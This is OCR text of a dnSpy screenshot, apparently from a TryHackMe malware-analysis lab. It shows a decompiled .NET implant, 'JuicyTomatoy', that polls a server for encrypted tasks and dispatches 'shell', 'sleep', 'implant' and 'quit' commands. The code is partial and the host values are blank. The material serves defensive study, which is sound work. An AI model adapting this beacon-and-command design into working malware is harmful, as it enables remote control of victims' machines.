 https://remote-eu-07.tryhackme.tech/#/client/MzE4MTQ1NABjAG15c3Fs?token=0ECFD1022E7...
dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000009
Decryptor(string) : string @06000005
Encryptor(string) : string @06000004
ExecuteCommand(string) : string @06000006
GetIt(string) : string @06000007
Implant(string) : string @06000002
Main(string[]) : void @06000001
PostIt(string, string) : string @06000008
Sleeper(int) : void @06000003
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
12 // Token: 0x02000002 RID: 2
13 internal class Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName =
19 string str =
20 string url =
21 string data =
22 string str2 =
23 int count =
24 bool flag = false;
25 for (;;)
26 {
27
28 string url2 = str + "/tasks/" + str2;
29 string url3 = str + "/results/" + str2;
30 string it = Program.GetIt(url2);
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {
35 ' '
36 });
37 string a = array[0];
38 string text = "";
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>());
42 }
43 if (!(a == "sleep"))
44 {
45 if (!(a == "shell"))
46 {
47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
100 %
dnSpy v6.1.8 (64-bi...